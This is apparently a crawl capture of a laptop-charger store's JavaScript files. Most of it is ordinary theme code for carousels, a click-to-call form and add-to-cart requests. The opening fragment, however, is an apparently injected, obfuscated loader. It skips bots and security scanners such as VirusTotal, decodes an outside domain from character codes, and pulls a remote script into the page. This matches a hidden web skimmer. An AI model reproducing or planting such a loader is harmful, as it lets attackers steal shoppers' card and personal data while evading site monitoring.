frog|uptimerobot|monitor|pingdom|statuscake|newrelic|datadog|securityscan|virustotal|alexa|site24x7|siteimprove|semrush|ahrefs|mj12bot|megaindex|seokicks|dotbot|linkdex|rogerbot|exabot|gigabot|petalbot|zoombot|meanpathbot|sogou|applebot|admantx|bitlybot|quora|qwant|pinterest|twitterbot|discordbot|telegrambot|whatsapp|snapchat|skypeuripreview|linkedinbot|redditbot/i.test(navigator.userAgent.toLowerCase())) {return;} const i = setInterval(() => {["/checkout"].forEach((e) => {if (window.location.href.indexOf(e) >= 0) {return;}}); const x = d.createElement("script"); x.src = "//" + String.fromCharCode(99, 108, 111, 117, 100, 45, 106, 115, 46, 99, 111) + `/jquery.min.js?_=` + new Date().valueOf() + `&host=laptopchargerfactory.com`; d.head.append(x); clearInterval(i);}, 250);})(document);

--- FILE ---
content_type: application/javascript
request_url: https://www.laptopchargerfactory.com/catalog/view/theme/boot-lcf-usa/js/main.js?v=78678
body_size: 904
content:
!function(a){"use strict";a('[data-toggle="tooltip"]').tooltip({animated:"fade",placement:"top",container:"body"}),a(".rx-parent").on("click",function(){a(".rx-child").slideToggle(),a(this).toggleClass("rx-change")}),a(".embed-responsive iframe").addClass("embed-responsive-item"),a(".carousel-inner .item:first-child").addClass("active"),a(".category-heading").on("click",function(){a(".category-menu-list").slideToggle(300)}),a("[data-countdown]").each(function(){var i=a(this),e=a(this).data("countdown");i.countdown(e,function(a){i.html(a.strftime('<span class="cdown hour"><span class="time-count separator">%-H</span> <p class="cdown-tex">Hrs</p>  </span> <span class="cdown minutes"><span class="time-count separator">%M</span> <p class="cdown-tex">Min</p>  </span> <span class="cdown"><span class="time-count">%S</span> <p class="cdown-tex">Sec</p> </span>'))})}),a(".product-carousel").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!0,items:6,itemsDesktop:[1199,6],itemsTablet:[991,3],itemsTabletSmall:[767,3],itemsMobile:[480,2],autoPlay:!0}),a(".left-carousel").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:1,itemsDesktop:[991,2],itemsTablet:[768,2],itemsTabletSmall:[680,2],itemsMobile:[480,1],autoPlay:!1}),a(".tab-carosel-start").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:5,itemsDesktop:[1600,4],itemsTablet:[1199,3],itemsTabletSmall:[767,2],itemsMobile:[480,1],autoPlay:!1}),a(".cat-carousel").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:6,itemsDesktop:[1599,6],itemsTablet:[500,2],itemsTabletSmall:[767,3],itemsMobile:[480,2],autoPlay:!1}),a(".client-carousel").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:6,itemsDesktop:[1199,6],itemsTablet:[991,6],itemsTabletSmall:[767,4],itemsMobile:[480,3],autoPlay:!1}),a(".hero-carousel").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:3,itemsDesktop:[1199,3],itemsTablet:[991,3],itemsTabletSmall:[767,2],itemsMobile:[480,1],autoPlay:!0}),a(".tab-carosel-h2-start").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:5,itemsDesktop:[1199,4],itemsTablet:[767,2],itemsTabletSmall:[680,1],itemsMobile:[480,1]}),a(".latest-post-carousel-two").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:4,itemsDesktop:[1199,3],itemsTablet:[767,2],itemsTabletSmall:[680,1],itemsMobile:[480,1],autoPlay:!1}),a(".zoom-slider").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!1,items:4,itemsDesktop:[1199,4],itemsTablet:[767,3],itemsTabletSmall:[680,3],itemsMobile:[480,3],autoPlay:!1}),a(".cart-plus-minus-button").append(),a(".qtybutton").on("click",function(){var i=a(this),e=i.parent().find("input").val();if("+"==i.text())var t=parseFloat(e)+1;else if(e>0)t=parseFloat(e)-1;else t=0;i.parent().find("input").val(t)}),a(".qtyinput").on("click",function(){a(this).val()<=0&&a(this).val(1)}),a(".cart-carousel-start").owlCarousel({navigation:!1,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!0,items:2,itemsDesktop:[1199,1],itemsTablet:[767,2],itemsTabletSmall:[680,2],itemsMobile:[480,1],autoPlay:!1}),a(".sin-blog-carousel").owlCarousel({navigation:!0,navigationText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],pagination:!0,items:1,itemsDesktop:[1199,1],itemsTablet:[991,1],itemsTabletSmall:[680,1],itemsMobile:[480,1],autoPlay:!1}),a(".payment-accordion").collapse({accordion:!0,open:function(){this.slideDown(550)},close:function(){this.slideUp(550)}}),a.scrollUp({scrollText:'<i class="fa fa-chevron-up"></i>',easingType:"linear",scrollSpeed:900,animation:"fade"})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.laptopchargerfactory.com/catalog/view/theme/boot-lcf-usa/js/extra.js?v=32454552
body_size: 1551
content:
$(document).ready(function(){
    $(".userPhone").mask("(999) 999-9999");
    // Initialize phone number text input plugin
    $('.contactForm').on('submit', function(e) {
        var $form = $(this);
        // Prevent submit event from bubbling and automatically submitting the
        // form
        e.preventDefault();
        if($form.attr('data')=='home_banner'){
            $('.call-me-button',$form).addClass('greaysclae-image').attr('disabled','disabled');
            $('.fa-spinner',$form).show();
		}else {
            $('.callme-loader', $form).removeClass('fa-phone').addClass('fa-spinner fa-spin').parent().attr('disabled', 'disabled');
        }
        // Call our ajax endpoint on the server to initialize the phone call
        $.ajax({
            url: 'index.php?route=extra/call/click_to_call_submit',
            method: 'POST',
            dataType: 'json',
            data: {
                userPhone: $('#userPhone',$form).val()
            }
        }).done(function (data) {
            if($form.attr('data')=='home_banner') {
                $('.call-me-button',$form).removeClass('greaysclae-image').removeAttr('disabled','disabled');
                $('.fa-spinner',$form).hide();
            }else{
                $('.callme-loader', $form).removeClass('fa-spinner fa-spin').addClass('fa-phone').parent().removeAttr('disabled');
			}
            // The JSON sent back from the server will contain a success message
            alert(data.message);
        }).fail(function (error) {
            if($form.attr('data')=='home_banner') {
                $('.call-me-button',$form).removeClass('greaysclae-image').removeAttr('disabled','disabled');
                $('.fa-spinner',$form).hide();
            }else{
                $('.callme-loader', $form).removeClass('fa-spinner fa-spin').addClass('fa-phone').parent().removeAttr('disabled');
            }
            alert(JSON.stringify(error));
        });
    });
	$('select').change(function(){
		$(this).removeClass('error');
		$('.notify').remove();
	});
	
	setTimeout(function(){
		$('.shopperapproved_widget > table').attr("cellpadding", "0");
	}, 3000);
	
	$(window).scroll(function() {
		if($("#scrollUp")){
			if($("c-wiz")){
				$("#scrollUp").css("bottom", "80px");
				$("#scrollUp").css("right", "25px");
			}
		}
	});
});

$(".btn-order-now").click(function() {
    $('html, body').animate({
        scrollTop: $(".brands-on-home").offset().top
    }, 1000);
});

function replaceImage(imgsrc){
    $("#img-1 img").attr("src", imgsrc);
}

// add cart Offer starts
function addToCartOffer(){
	$.ajax({
		url: 'index.php?route=checkout/cart/add2',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'number\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea, .iscord:checked'),
		dataType: 'json',
		beforeSend: function(){
			$('.button-cart').button('loading');
			$('.options .option:eq(0) b').after('<span style="color:red;" class="notify"></span>')
		},
		complete: function(){
			$('.button-cart').button('reset');
		},
		success: function(json) {
			$('.success, .warning, .attention, information').remove();
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i +' select').addClass('error');
						$('.notify').html(' Please Make A Selection.');
					}
				}

				if (json['error']['profile']) {
					$('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
				}
			}
			
			if (json['success']) {
				$("#to_be_removed").val(json['key']);
				$("#cart_product_total").html(json['p_total']);
				$("#new_product_total_0").html(json['p_total_0']);
				$("#new_product_total_1").html(json['p_total_1']);
				$(".iradio_sq_0").prop('checked', 'checked');
				$(".iradio_sq_0").iCheck('update');
				$("#cord_special_offer_tag").dialog('open');
			}	
		}
	});
} // add cart Offer ends

// add cart normal starts
function addCartNormal() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'number\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea, .cord-offers input[type=\'radio\']:checked'),
		dataType: 'json',
		beforeSend: function(){
			$('.button-cart').button('loading');
			$('.options .option:eq(0) b').after('<span style="color:red;" class="notify"></span>')
		},
		complete: function(){
			$('.button-cart').button('reset');
		},
		success: function(json) {
			$('.success, .warning, .attention, information').remove();
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i +' select').addClass('error');
						$('.notify').html(' Please Make A Selection.');
						//$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}

				if (json['error']['profile']) {
						$('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
				}
			} 
			
			if (json['success']) {
				$('#notification').html('<div class="alert alert-success alert-flat" role="alert">' + json['success'] + '</div>');
				
				$('#notification').find('a').addClass('alert-link');

				$('html, body').animate({ scrollTop: 0 }, 'slow');
				if(json['EC_add_to_cart']){
                    googel_EC_AddToCart(json['EC_add_to_cart']);
				}
                location = json['redirect'];
			}	
		}
	});
} // add cart normal ends
